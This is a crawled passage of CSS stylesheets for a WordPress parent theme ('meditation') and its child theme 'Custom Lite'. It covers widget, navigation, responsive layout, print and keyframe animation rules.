	margin: 2px;
	padding: 2px;
	display: inline-block;		
	outline: none;
	text-decoration: none;
	border-radius: 3px;
}

.widget_tag_cloud a:hover {
	text-decoration: underline;
}

.widget.meditation_socialicons ul {
	text-align: center;
}

.widget.meditation_socialicons ul li:before{
	content: '';
}

/* header sidebar */
.sidebar-header {
	display: none;
}

/* footer sidebar */
.sidebar-footer .widget {
	margin: 0;
	padding: 12px 24px;
}

.footer-1 .widget:first-child {
	padding-top: 24px;
}

.footer-3 .widget:last-child {
	padding-bottom: 24px;
}

/* widget search and search product */

.widget.woocommerce.widget_product_search form,
.search-form {
	border: 1px solid #ccc;
	max-width: 600px;
	position: relative;
	text-align: left;
}

.search-form input[type="search"],
.search-field {
	border-radius: 2px 0 0 2px;
	min-height: 48px;
	padding: 0 12px;
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}

.search-form:before {
	content: '\f303';
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	text-align: center;
	vertical-align: middle;	
}

.widget_product_search input[type="submit"]:before,
.widget_product_search #searchsubmit:before,
.site .search-form:before {
	content: '\f400';
	font-size: 24px;
	right: 2px;
	line-height: 48px;
	position: absolute;
	width: 40px;
}
.widget_product_search input[type="submit"],
.widget_product_search #searchsubmit,
.site .search-submit {
	background: transparent;
	border-radius: 0 2px 2px 0;
	bottom: 0;
	font-size: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 42px;
}

.widget.woocommerce.widget_product_search,
.site .search-form input[type="search"] {
	font-size: 18px;
	line-height: 2.6666;
}

/* calendar */

#calendar_wrap {
	max-width: 300px;
	margin: 0 auto;
}

.widget_calendar table {
	font-size: 12px;
	line-height: 2;
	margin: 0;
}
.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
}
.widget_calendar #next{
	text-align: right;
}

.wide .widget.widget_rss > div,
.wide .widget_calendar > div  {
	padding: 24px;
}

/* Recent Posts Widget */

.widget_recent_entries .post-date {
	display: block;
}

/* Social Icons Widget */

.meditation_socialicons ul {
	margin: 0;
	text-align: left;
}

.meditation_socialicons .big.horizontal li {
	display: inline-block;
	width: 64px;
}

.meditation_socialicons .small.horizontal li {
	display: inline-block;
	width: 32px;
}

.meditation_socialicons .big.vertical li {
	width: 64px;
}

.meditation_socialicons .small.vertical li {
	width: 32px;
}

.meditation_socialicons a {
	display: inline-block;
}

.meditation_socialicons .big a {
	height: 64px;
	width: 64px;
}

.meditation_socialicons .small a {
	height: 32px;
	width: 32px;
}

.meditation_socialicons a {
	opacity: 0.7;
}
.meditation_socialicons a:hover {
	opacity: 1;
}

.meditation_socialicons .vertical li {
	display: block;
	margin: 0;
}

/* Jetpack widgets */
/* Info */
.confit-hours:before,
.confit-address:before,
.confit-phone:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 5px;
}

.confit-phone:before {
	content: '\f50c';
}

.confit-hours:before {
	content: '\f303';
}

.confit-address:before {
	content: '\f468';
}

.confit-phone,
.confit-hours,
.confit-address {
	padding: 10px;
}

/* contact form */
form.contact-form {
	background: #fff;
	border: 1px solid #ccc;
	margin: 0 auto;
	max-width: 500px;
	padding: 20px;
	text-align: left;
}

#page form.contact-form  input,
#page form.contact-form  textarea {
	border: 1px solid #ccc;
	width: 100%;
}
#page form.contact-form input[type="submit"] {
	width: auto;
}

form.contact-form input {
	padding: 10px;
}

#page .contacts .content-container {
	border: none;
	background: transparent;
	text-align: center;
}

#page .contacts .content-container .entry-title {
	text-align: center;
}

/* subscribe */

#subscribe-email input {
	padding: 10px !important;
}

/* Fixed Widget */
.column .widget.fixed-widget {
	position: fixed;
	top: -100%;
	z-index: 499;
}
.column .widget.fixed-widget.visible {
	top: 0;
}

/**
 * Footer
 * -----------------------------------------------------------------------------
 */
 
.site-info {
	font-size: 16px;
	padding: 24px;
	text-align: center;
}

.site-info a {
	text-decoration: underline;
}

/* Scroll UP Button */
.scrollup {
	background: url(img/scrollup.png) no-repeat 0 24px;
	bottom: 40px;
	display: none;
	height: 45px;
	padding: 20px 0;
	position: fixed;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
	width: 50px; 
	z-index: 99;
}

.scrollup.right {
	right: 4px;
}

.scrollup.center {
	right: 45%;
}

.scrollup.left {
	left: 4px;
}

.scrollup:hover {
	-ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

@keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
@-webkit-keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}

.move {
    -webkit-animation: my-jump 2s linear 0.2s infinite alternate;
    animation: my-jump 2s linear 0.2s infinite alternate;
}

/* woocommerce */
#woocommerce-wrapper {
	padding: 24px;
}

/* widget product categories */
/* widget pages */
/* widget categories */
/* widget_nav_menu */

.small .widget > ul > li {
	position: relative;
	-webkit-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}
.small .widget.widget_nav_menu div > ul > li.menu-item-has-children:after,
.small .widget.widget_pages > ul > li.page_item_has_children:after,
.small .widget.widget_categories > ul > li.cat-parent:after,
.small .widget.widget_product_categories > ul > li.cat-parent:after {
	content: '\f431';
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
	position: absolute;
	right: 4px;
	top: 0;
}

.small .widget.widget_nav_menu div > ul > li > a,
.small .widget.widget_pages > ul > li > a,
.small .widget.widget_categories > ul > li > a,
.small .widget.widget_product_categories > ul > li > a {
	display: inline-block;
}

.small .widget.widget_nav_menu div > ul > li:hover,
.small .widget.widget_pages > ul > li:hover,
.small .widget.widget_categories > ul > li:hover,
.small .widget.widget_product_categories > ul > li:hover {
	outline: none;
	text-decoration: none;
	border-radius: 3px;
}

.entry-thumbnail.coverback {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center, center;
	padding: 35% 0;
}

/* Woocommerce */

.woo-shop .products li {
	padding: 12px !important;
	margin-bottom: 24px !important;
}
 
.woo-shop .page-title {
}

/**
 * Media Queries
 * -----------------------------------------------------------------------------
 */

@media screen and (min-width: 680px) {
	
	.empty-content {
		display: block;
	}

	.nav-link {  	
		-webkit-flex-flow: nowrap;
		-ms-flex-flow: nowrap;
		flex-flow: nowrap;
	}
	
	.nav-link a {
		display: block;
		margin: 24px auto;
		width: 48%;
	}
	
	.nav-link a:first-child {
		-webkit-box-ordinal-group: 2;
		-moz-box-ordinal-group: 2;
		-ms-flex-order: 2;
		-webkit-order: 2;         
		order: 2;
	}
	
	.nav-link a:nth-child(2) {
		margin-right: 24px;
	}

	.nav-link a:hover {
		border-radius: 40px 0 0 40px;
		transform: translate(-12px, 0);
	}

	.nav-link a:first-child:hover {
		border-radius: 0 40px 40px 0;
		transform: translate(12px, 0);
	}
	
	.comment-navigation .nav-previous,
	.comment-navigation .nav-next {
		margin-bottom: 0;
		width: auto;
	}
	
	.comment-navigation .nav-previous {
		float: left;
	}

	.comment-navigation .nav-next {
		float: right;
	}

	.site {
		width: 100%;
	}
	.boxed-site .site {
		width: 94%;
	}

	h1 {
		font-size: 42px;
		line-height: 1.143;
	}

	h2 {
		font-size: 32px;
		line-height: 1.5;
	}

	h3 {
		font-size: 26px;
		line-height: 1.9461;
	}

	h4 {
		font-size: 22px;
		line-height: 2.1818;
	}

	h5 {
		font-size: 18px;
		line-height: 2.6666;
	}

	h6 {
		font-size: 16px;
		line-height: 3;
	}
	
	/* site title */
	.site-title a {
		font-size: 32px;
		line-height: 1.124;
	}

	.boxed-content .main-area {
		padding: 24px;
	}
	
	/* Social Icons Widget*/
	.meditation_socialicons ul {
		text-align: right;
	}
		
	/* Top Menu */
	.menu-toggle {
		display: none;
	}
	.horissontal-navigation {
		display: block;
	}
	.menu-top {
		padding-right: 24px;
	}
	/* menu - no wrap */
	.horisontal-navigation div.nav-horizontal > ul,
	.horisontal-navigation ul.nav-horizontal {
		display: -webkit-box;     
		display: -moz-box;        
		display: -ms-flexbox;     
		display: -webkit-flex;
		display: flex;            
		margin: 0;
		-webkit-flex-flow: nowrap;
		-ms-flex-flow: nowrap;
		flex-flow: nowrap;
		
		-webkit-justify-content: flex-end;
		justify-content: flex-end;
	}
	div.nav-horizontal > ul > li,
	ul.nav-horizontal > li {
		min-width: 0;
		padding-bottom: 0;
	}
	div.nav-horizontal > ul > li > a,
	ul.nav-horizontal > li > a {
		max-width: 100%;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	div.nav-horizontal > ul > li:hover,
	ul.nav-horizontal > li:hover{
		min-width: auto;
	}
	.nav-horizontal li {
		display: inline-block;
		font-size: 16px;
	}
	.nav-horizontal li a {
		font-size: 16px;
		line-height: 1.5;
		-webkit-transition: none;
		transition: none;
	}		
	.nav-horizontal li ul li {
		min-width: 300px;
	}
	.nav-horizontal li ul li li {
		border: none;
		margin: 0;
	}
	div.nav-horizontal > ul > ul ul,
	div.nav-horizontal > ul > ul,
	ul.nav-horizontal > li > ul ul,
	ul.nav-horizontal > li > ul {
		border-radius: 2px;
		padding: 12px;
	}
	.horisontal-navigation div {
		display: block;
		text-align: right;
	}
	.horisontal-navigation > div > ul {
		padding-bottom: 0;
	}
	.horisontal-navigation ul {
		box-shadow: none;
		margin: 0;
		padding: 12px;
		text-indent: 0;
		margin: auto;
		text-align: left;
	}
	div.nav-horizontal > ul,
	ul.nav-horizontal {
		padding: 0;
	}
	.horisontal-navigation li a,
	.horisontal-navigation li {
		display: inline-block;
		text-decoration: none;
		white-space: normal;
	}
	.horisontal-navigation li a:hover {
		margin-left: 0;
	}
	.horisontal-navigation li ul {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		left: 0;
		overflow: hidden;
		position: absolute;
		top: 100%;
		width: 1px;
		z-index: 10;
	}
	.horisontal-navigation li ul a {
		margin-top: 0;
		text-transform: none;
	}
	.horisontal-navigation li ul ul {
		left: 100%;
		top: 0;
	}
	.horisontal-navigation li ul li a {
		display: block;
		padding: 4px 8px;
		white-space: normal;
	}
	.horisontal-navigation ul li ul li a:before,
	.horisontal-navigation > div > ul > li > a:before {
		content: '';
	}
	.horisontal-navigation ul li ul .menu-item-has-children > a:after,
	.horisontal-navigation .menu-item-has-children > a:after {
		content: '\f431';
		display: inline-block;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: top;	
	}
	.horisontal-navigation  .menu-item-has-children  > a:after {
		content: '\f431';
	}
	.horisontal-navigation  ul li ul .menu-item-has-children  > a:after {
		font: normal 22px/1 'Genericons';
		content: '\f429';
	}
	.horisontal-navigation > div > ul > li > a {
		display: block;
		font-size: 16px;
		line-height: 1.5;
		padding: 24px 8px;
		text-decoration: none;
	}
	.horisontal-navigation ul.nav-horizontal,
	.horisontal-navigation div.nav-horizontal > ul {
		max-height: 100%;
		overflow: visible;
	}
	.horisontal-navigation ul li:hover > ul,
	.horisontal-navigation ul li:focus > ul,
	.horisontal-navigation .focus > ul {
		clip: inherit;
		height: inherit;
		overflow: inherit;
		width: inherit;
	}
	/* content */
	.site-content {
		padding: 24px 0;
	}
	.category-list {
		margin: 0 0 24px 0;
	}
	.category-list a,
	.tags a {
		display: inline-block;
		font-size: 16px;
		line-height: 1.5;
		margin: 0 4px 4px 0;
		padding: 12px 12px 12px 12px;
		text-decoration: none;
	}
	
	/* entry meta */
	.entry-meta {
		padding: 24px 0;
		text-align: right;
	}
	.post-date a {
		font-size: 16px;
		line-height: 1.5;
	}
	.entry-meta .edit-link a {
		display: block;
		margin-top: 24px;
	}
	
	/* blog */
	.related.products .products,
	.flex-container {
		display: -webkit-box;     
		display: -moz-box;        
		display: -ms-flexbox;     
		display: -webkit-flex;
		display: flex;            
		margin: 0;
		-webkit-flex-flow: nowrap;
		-ms-flex-flow: nowrap;
		flex-flow: nowrap;
	}
	
	.related.products .products .content-container,
	.flex .content-container {
		border: 1px solid #dd3333;
		margin-right: 24px;
		margin-bottom: 24px;
		padding: 12px;
	}
	
	.flex-layout-1 .content-container,
	.flex .content-container:last-child {
		margin-right: 0;
	}
	.flex-layout-2 .content-container,
	.flex-layout-3 .content-container,
	.flex-layout-4 .content-container {
		-webkit-box-flex: 1;
		-moz-box-flex: 1;
		-webkit-flex: 1;
		-ms-flex: 1;
		flex: 1;   
		min-width: 0;
	}
	.flex .entry-title {
		line-height: 0;
	}
	.flex .entry-title a {
		margin: 12px 0 24px 0;
	}
	.flex-layout-1 .entry-title a {
		font-size: 36px;
		line-height: 1.3333;
	}
	.flex-layout-2 .entry-title a {
		font-size: 32px;
		line-height: 1.125;
	}
	.flex-layout-3 .entry-title a {
		font-size: 28px;
		line-height: 1.2857;
	}
	.flex-layout-3 .category-list a,
	.flex-layout-3 .tags a {
		display: inline-block;
		font-size: 14px;
		line-height: 1.714;
		margin: 0 8px 8px 0;
		padding: 8px;
	}
	.flex-layout-4 .entry-title a {
		font-size: 20px;
		line-height: 1.2;
	}
	.flex-layout-4 .project-list a,
	.flex-layout-4 .category-list a,
	.flex-layout-4 .tags a {
		display: inline-block;
		font-size: 12px;
		line-height: 2;
		margin: 0 4px 4px 0;
		padding: 4px;
	}
	.flex-layout-2 .entry-summary,
	.flex-layout-2 .entry-content,
	.flex-layout-1 .entry-summary,
	.flex-layout-1 .entry-content {
		font-size: 16px;
		line-height: 1.5;
	}
	.flex-layout-3 .entry-summary,
	.flex-layout-3 .entry-content,
	.flex-layout-4 .entry-summary,
	.flex-layout-4 .entry-content {
		font-size: 14px;
		line-height: 1.7142857;
	}
	.flex .category-list {
		display: block;;
	}
	.flex .entry-meta {
		padding: 0;
	}
	.flex .edit-link a {
		margin: 0;
	}
	
	/* column */
	.sidebar-1,
	.sidebar-2 {
		border: 1px solid transparent;
		padding: 23px;
	}
	/* Social Widget*/
	.meditation_socialicons .vertical li {
		margin: 0 auto;
	}
	
	/* Woccomerce */
	.woo-shop .products li {
		margin-right: 24px !important;
	}
	.woo-shop .products li:last-child {
		margin-right: 0 !important;
	}
	
	.small .widget.widget_nav_menu div > ul > li:hover a,
	.small .widget.widget_pages > ul > li:hover a,
	.small .widget.widget_categories > ul > li:hover a,
	.small .widget.widget_product_categories > ul > li:hover a {
		border-bottom: none;
	}

	.small .widget.widget_nav_menu div > ul > li > ul,
	.small .widget.widget_pages > ul > li > ul,
	.small .widget.widget_product_categories > ul > li > ul {
		display: none;
	}

	.small .widget.widget_nav_menu div > ul > li:hover > ul,
	.small .widget.widget_pages > ul > li:hover > ul,
	.small .widget.widget_categories > ul > li:hover > ul,
	.small .widget.widget_product_categories > ul > li:hover > ul {
		display: block;
	}

}

@media screen and (min-width: 960px) {
	
	/* header */
	.image-wrapper {
		position: relative;
	}
	
	.image-text-wrap {
		position: absolute;
		top: 0;
		bottom: 0;
		right: 0;
		width: 50%;
		
		display: -webkit-box;     
		display: -moz-box;      
		display: -ms-flexbox;    
		display: -webkit-flex;    
		display: flex;
		
		-webkit-flex-direction: column;
		flex-direction: column;
		-webkit-justify-content: center;
		justify-content: center;
	}
	.no-image {
		position: relative;
		display: none;
	}
	.header-text-is-on .no-image {
		display: block;
	}
	.no-image .image-text-wrap {
		position: relative;
		left: 25%;
	}
	.no-image .site-title,
	.no-image .site-description,
	.no-image .sidebar-header {
		padding: 12px 0;
	}
	
	/* header sidebar */
	.sidebar-header {
		display: block;
		overflow-y: auto;
		max-height: 144px;
	}
	
	.sidebar-header .widget-area {
		text-align: center;
	}
	.sidebar-header .widget {
		margin: 0;
		padding: 12px;
	}
	.sidebar-header .wp-block-heading,
	.sidebar-header .widget-title,
	.sidebar-header .widgettitle {
		display: none;
	}
	.sidebar-header .horizontal {
		text-align: center;
	}
	.sidebar-header .widget.widget_search {
		margin: 0 auto;
		max-width: 400px;
	}
	.image-text {
		padding: 24px;
		position: relative;
		z-index: 3;
	}
	/* site title */
	.site-title,
	.site-title h1,
	.site-description h2 {
		margin: 0;
	}
	.site-title {
		margin: 0 12px;
		max-height: 128px;
		overflow: hidden;
		padding: 0;
	}
	.site-title:hover {
		max-height: 192px;
		overflow: visible;
	}
	.site-title a {
		font-size: 52px;
		line-height: 1.230769;
	}
	.site-description {
		display: block;
		margin: 0 12px;
		max-height: 96px;
		overflow: hidden;
	}
	.site-description:hover {
		max-height: 192px;
	}
	.no-image .site-title,
	.no-image .site-description {
		max-height: none;
		overflow: visible;
	}
	.site-description h2 {
		font-size: 42px;
		line-height: 1.142857;
		padding: 2px 4px;
		text-align: center;
	}
	/* standard widgets */
	.column .widget.widget_recent_comments ul li,
	.column .widget.widget_meta ul li,
	.column .widget.widget_recent_entries ul li,
	.column .widget.widget_pages ul li,
	.column .widget.widget_categories ul li,
	.column .widget.widget_archive ul li,
	.column .widget.widget_rss  ul li{	
		width: 100%;	
	}
	.column .widget.widget_recent_comments ul li a:hover,
	.column .widget.widget_recent_comments ul li a:hover {
		text-decoration: underline;
	}
	.column .widget.widget_recent_comments ul li a:after,
	.column .widget.widget_recent_comments ul li a:before {
		content: none;
	}
	
	.sidebar-footer-content {
		display: -webkit-box;     
		display: -moz-box;      
		display: -ms-flexbox;    
		display: -webkit-flex;    
		display: flex;            
		
		-webkit-flex-flow: nowrap;
		-ms-flex-flow: nowrap;
		flex-flow: nowrap;
		
		margin: 0 auto;
	}
	
	.sidebar-footer {
		padding: 24px 12px;
		width: 33.333%;
	}
	
	.sidebar-footer:first-child {
		padding-left: 24px;
	}
	
	.sidebar-footer:last-child {
		padding-right: 24px;
	}

	.site .sidebar-footer .widget {
		margin: 0 0 24px 0;
		padding: 0;
	}
}

/**
 * Print
 * -----------------------------------------------------------------------------
 */

@media print {
	body {
		background: none !important; /* Brute force since user agents all print differently. */
		color: #2b2b2b;
		font-size: 12pt;
	}

	.site,
	.site-header,
	.hentry,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content .entry-meta,
	.page-content,
	.archive-header,
	.page-header,
	.comments-area,
	.attachment .entry-attachment .attachment {
		max-width: 100%;
	}

	.img-container,
	.site-navigation,
	.horisontal-navigation,
	.site-content nav,
	.edit-link,
	.page-links,
	.widget-area,
	.more-link,
	.comment-respond,
	.comment-list .reply,
	.comment-reply-login,
	.site-footer {
		display: none;
	}

	.site-title a,
	.entry-meta,
	.entry-meta a,
	.featured-content .hentry,
	.featured-content a {
		color: #2b2b2b;
	}

	.entry-content a,
	.entry-summary a,
	.page-content a,
	.comment-content a {
		text-decoration: none;
	}

	.site-header,
	.post-thumbnail,
	a.post-thumbnail:hover,
	.site-footer {
		background: transparent;
	}

	.site-title {
		font-size: 19pt;
	}

	.site-content footer.entry-meta {
		display: none;
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.site-content .archive-header,
	.archive-title,
	.page-title {
		margin: 0 10px 48px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.demoorboecke.de/wp-content/themes/custom-lite/style.css?ver=1.0.9
body_size: 4198
content:
/*
Theme Name: Custom Lite
Template: meditation
Author: Cats_456
Author URI: http://loveadam.ru/wp/
Theme URI:
Description: Custom Lite is a responsive theme for Portfolio, Blog and other Web Sites, with css3 effects, custom colors and other options in the Customiser. Support Icons. See the demo at http://wpblogs.info/demo/customlite/
Version: 1.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, grid-layout, custom-logo, custom-background, custom-header, custom-menu, footer-widgets, flexible-header, full-width-template, featured-images, translation-ready, custom-colors, theme-options, threaded-comments, blog, news, portfolio
Text Domain: custom-lite
Tested up to: 6.3
Requires PHP:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

.wp-block-heading,
.widgettitle, .widget-title, .widgettitle a, .widget-title a {
    font-size: 24px;
    font-weight: bold;
    line-height: 1.916666;
}

.widget-area .widget .wp-block-heading,
.widget-area .widget .widget-title,
.widget-area .widget .widgettitle {
    font-family: 'PT Sans Narrow', sans-serif;
}

.widgettitle, .wp-block-heading,
.widgettitle, .widget-title {
    border: 1px solid transparent;
    margin: 0 0 24px 0;
    padding: 0 12px;
    text-decoration: none;
}

#page .sub-menu,
#page .menu-top {
	box-shadow:
	0 1px 4px rgba(0, 0, 0, .3),
	-23px 0 20px -23px rgba(0, 0, 0, .8),
	23px 0 20px -23px rgba(0, 0, 0, .8),
	0 0 40px rgba(0, 0, 0, .1) inset;
}
#page .sidebar-2,
#page .sidebar-1 {
	width: 0%;
}
#page .sidebar-header {
	display: none;
}

.content {
	padding: 12px;
}

#page .sidebar-1,
#page .sidebar-2,
#page .main-area {
	background: transparent;
}

#page .site-content {
	margin: 0 auto;
	padding: 0;
}

#page .archive-header {
	padding: 0 12px;
	text-align: center;
}

/* blog */
.flex-container .entry-title a {
	font-size: 28px;
	line-height: 1.2857;
}
#page .flex-container .entry-title {
	margin-bottom: 0;
}

#page .flex-container .content-container .entry-summary,
#page .flex-container .content-container .entry-content {
	text-align: center;
	display: none;
}

.column .widget-area {
	width: 100%;
}

.flex-container .content-container .post-date:after,
.flex .content-container:before,
.flex .entry-title a:before,
.flex .entry-title :after,
#page li a:after,
#page .widget a:after,
.flex .content-container:after {
	content: none;
}

#page .flex .content-container {
	background: rgba(0,0,0,0);
}
#page .flex .content-container:hover {
	background: rgba(255,0,0,0.7);
}

#page .site-content,
#page .flex .content {
	background: #eee;
}

.flex .entry-content,
.flex .entry-summary {
	padding: 0 12px;
}

.color-4 #page .ex {
	color: #333;
	font-weight: normal;
}

.ex:hover {
	text-decoration: none;
}

.read-more .ex {
	display: none;
}

.flex .entry-thumbnail {
	position: relative;
}

.flex .edit-link {
	left: 0;
	bottom: 0;
	position: absolute;
	z-index: 2;
}

.flex-container .content-container:hover .hover-link {
	background: rgba(0,0,0,0);
}

.flex-container .content-container .category-list,
.flex-container .content-container .post-date {
	position: absolute;
}

.flex-container .content-container:hover .post-date,
.flex-container .content-container:hover .category-list,
.flex-container .content-container:hover .entry-title {
	z-index: 2;
	opacity: 1;
}

.flex-container .content-container .category-list {
	left: 12px;
	top: 12px;
	margin: 0;

}
.flex-container .content-container .post-date {
	font-style: normal;
	right: 12px;
	bottom: 12px;
	margin: 0;
	padding: 4px;
	background: #fff;
	opacity: 0.8;
}

.flex-container .content-container .post-date a {
	font-size: 18px;
}

.flex-container .entry-header {
	position: relative;
}

.hover-link {
	display: block;
	position: absolute;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.flex-container .content-container:hover .hover-link {
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: 1;
}

#page .flex .content-container {
	position: relative;    
	border-color: #ccc;
	border: none;
	padding: 0;
}

#page .flex .content-container:hover {  
	box-shadow:
	0 1px 4px rgba(0, 0, 0, .1),
	-16px 0 20px -16px rgba(0, 0, 0, .3),
	16px 0 20px -16px rgba(0, 0, 0, .3),
	0 0 40px rgba(0, 0, 0, .1) inset;
}

.flex .entry-title {
	text-align: center;
	border: 1px solid #ccc;
	margin-bottom: 24px;
	background: #fff;
}

.flex .entry-title a {
	margin: 24px 12px 24px 12px;
	padding: 0;
}

.flex .entry-thumbnail {
	margin: 0;
}

.flex .category-list {
	margin: 0 12px 24px 12px;
}

.main-wrapper,
.sg-site-header-1.no-image {
	margin: 0 auto !important;
}

.image-container {
	margin: 0 auto 0 auto;
}

.column  {
	display: -webkit-box;     
	display: -moz-box;      
	display: -ms-flexbox;    
	display: -webkit-flex;    
	display: flex;  
}

.sidebar-1,
.sidebar-2 {
	padding-top: 0 !important;
	-webkit-flex-basis: 300px;
	flex-basis: 300px;
}


.site .column .widget,
.site-content {
	box-shadow:
	0 1px 4px rgba(0, 0, 0, .3),
	-23px 0 20px -23px rgba(0, 0, 0, .8),
	23px 0 20px -23px rgba(0, 0, 0, .8),
	0 0 40px rgba(0, 0, 0, .1) inset;
}


/* Widgets */
.widget:before {
	background: url(img/wbackground.jpg) repeat 0 0;
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	opacity: 0;
	-webkit-transition: all 0.5s ease-out;
   	transition: all 0.5s ease-out;
	z-index: -1;
}


.column .wp-block-heading,
.widget .widgettitle,
.column .widget .widget-title {
	margin: 0;
	padding-right: 12px;
	padding-left: 12px;
	text-align: center;
}

/* Widget Icons */
.site .column .widget .widget-icon {
	background: transparent;
	color: rgba( 255, 255, 255, 0.7 );
	text-align: center;
	position: absolute;
	z-index: -1;
	padding: 0;
}

.widget-icon.outside {
	color: rgba( 255, 255, 255, 0.7 );
	padding: 0 0 24px 0;
	text-align: center;
	z-index: 1;
}

.entry-thumbnail .widget-icon.center,
.widget-area .widget .widget-icon.center {
	top: 40%;
	right: 33%;
	text-align: center;
}

.entry-thumbnail  .widget-icon.right-top,
.widget-area .widget .widget-icon.right-top {
	top: 60px;
	right: 12px;
	text-align: right;
}

.widget-area .widget .widget-icon.right-center {
	top: 40%;
	right: 12px;
	text-align: right;
}

.widget-area .widget .widget-icon.right-bottom {
	bottom: 12px;
	right: 12px; 
	text-align: right;
}

/* jump */
@keyframes rotate1 { 
	0% { transform: scale(1, 1); }
	25% { transform: scale(1.2, 1.2);}
	45% { transform: scale(1, 1);}
	75% { transform: scale(1.1, 1.1);}
	100% { transform: scale(1, 1);}
}
@-webkit-keyframes rotate1 { 
	0% { transform: scale(1, 1); }
	25% { transform: scale(1.2, 1.2);}
	45% { transform: scale(1, 1);}
	75% { transform: scale(1.1, 1.1);}
	100% { transform: scale(1, 1);}
}

/* rotate icon */
@keyframes rotateY1 { 
	0% { transform: scale(1, 1) rotateY(0); }
	25% { transform: scale(1.2, 1.2) rotateY(30deg);}
	45% { transform: scale(1, 1) rotateY(100deg);}
	75% { transform: scale(1.1, 1.1) rotateY(280deg);}
	100% { transform: scale(1, 1) rotateY(360deg);}
}
@-webkit-keyframes rotateY1 { 
	0% { transform: scale(1, 1) rotateY(0); }
	25% { transform: scale(1.2, 1.2) rotateY(30deg);}
	45% { transform: scale(1, 1) rotateY(100deg);}
	75% { transform: scale(1.1, 1.1) rotateY(280deg);}
	100% { transform: scale(1, 1) rotateY(360deg);}
}

/* rotate icon */
@keyframes rotateX1 { 
	0% { transform: scale(1, 1) rotateX(0); }
	25% { transform: scale(1.2, 1.2) rotateX(30deg);}
	45% { transform: scale(1, 1) rotateX(100deg);}
	75% { transform: scale(1.1, 1.1) rotateX(280deg);}
	100% { transform: scale(1, 1) rotateX(360deg);}
}
@-webkit-keyframes rotateX1 { 
	0% { transform: scale(1, 1) rotateX(0); }
	25% { transform: scale(1.2, 1.2) rotateX(30deg);}
	45% { transform: scale(1, 1) rotateX(100deg);}
	75% { transform: scale(1.1, 1.1) rotateX(280deg);}
	100% { transform: scale(1, 1) rotateX(360deg);}
}

/* rotate icon */
@keyframes rotateZ1 { 
	0% { transform: scale(1, 1) rotateZ(0); }
	25% { transform: scale(1.2, 1.2) rotateZ(30deg);}
	45% { transform: scale(1, 1) rotateZ(100deg);}
	75% { transform: scale(1.1, 1.1) rotateZ(280deg);}
	100% { transform: scale(1, 1) rotateZ(360deg);}
}
@-webkit-keyframes rotateZ1 { 
	0% { transform: scale(1, 1) rotateZ(0); }
	25% { transform: scale(1.2, 1.2) rotateZ(30deg);}
	45% { transform: scale(1, 1) rotateZ(100deg);}
	75% { transform: scale(1.1, 1.1) rotateZ(280deg);}
	100% { transform: scale(1, 1) rotateZ(360deg);}
}

/* zoom */
@-webkit-keyframes zoom1 { 
	0% { transform: scale(1, 1); }
	25% { transform: scale(1.2, 1.2);}
	45% { transform: scale(1, 1);}
	75% { transform: scale(1.1, 1.1);}
}

@-webkit-keyframes zoom1 { 
	0% { transform: scale(1, 1); }
	25% { transform: scale(1.2, 1.2);}
	45% { transform: scale(1, 1);}
	75% { transform: scale(1.1, 1.1);}
}

/* jump */
@-webkit-keyframes jump1 { 
	0% { transform: scale(1, 1) translate(0, 0); }
	25% { transform: scale(1.1, 1.1) translate(0, -16px); }
	35% { transform: scale(1.12, 1.12) translate(0, -20px); }
	45% { transform: scale(1.14, 1.14) translate(0, -24px); }
	55% { transform: scale(1.16, 1.16) translate(0, -26px); }
	59% { transform: scale(1.18, 1.18) translate(0, -30px); }
	62% { transform: scale(1.2, 1.2) translate(0, -32px); }	
	69% { transform: scale(1.18, 1.18) translate(0, -27px); }
	75% { transform: scale(1.15, 1.15) translate(0, -25px); }
	85% { transform: scale(1.1, 1.1) translate(0, -20px); }
	90% { transform: scale(1.04, 1.04) translate(0, -10px); }
	100% { transform: scale(1, 1) translate(0, 0); }
}

@-webkit-keyframes jump1 { 
	0% { transform: scale(1, 1) translate(0, 0); }
	25% { transform: scale(1.1, 1.1) translate(0, -16px); }
	35% { transform: scale(1.12, 1.12) translate(0, -20px); }
	45% { transform: scale(1.14, 1.14) translate(0, -24px); }
	55% { transform: scale(1.16, 1.16) translate(0, -26px); }
	59% { transform: scale(1.18, 1.18) translate(0, -30px); }
	62% { transform: scale(1.2, 1.2) translate(0, -32px); }	
	69% { transform: scale(1.18, 1.18) translate(0, -27px); }
	75% { transform: scale(1.15, 1.15) translate(0, -25px); }
	85% { transform: scale(1.1, 1.1) translate(0, -20px); }
	90% { transform: scale(1.04, 1.04) translate(0, -10px); }
	100% { transform: scale(1, 1) translate(0, 0); }
	
}/* side move */
@-webkit-keyframes side1 { 
